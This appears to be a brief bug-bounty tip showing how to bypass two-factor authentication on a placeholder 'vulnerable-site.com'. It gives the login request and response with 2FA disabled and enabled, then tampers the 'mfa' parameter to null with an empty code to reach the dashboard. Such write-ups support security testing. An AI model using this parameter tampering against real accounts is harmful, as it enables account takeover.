 1. Notice both request while login when 2FA is Enabled and Disabled
2. While 2FA is Disabled :
Request:
{"email":"abc@gmail.com","password":"abc@123","mfa":null,"code":""}
Response:
Location : https://vulnerable-site.com/user/dashboard
3. While 2FA is enabled :
Request:
{"email":"abc@gmail.com","password":"abc@123","mfa":true,"code":""}
Response:
Location : https://vulnerable-site.com/v1/proxy/authentication/authenticate
4. Tampered the parameter and change "mfa":null "code":""
Location : https://vulnerable-site.com/user/dashboard
follow ~ @N008x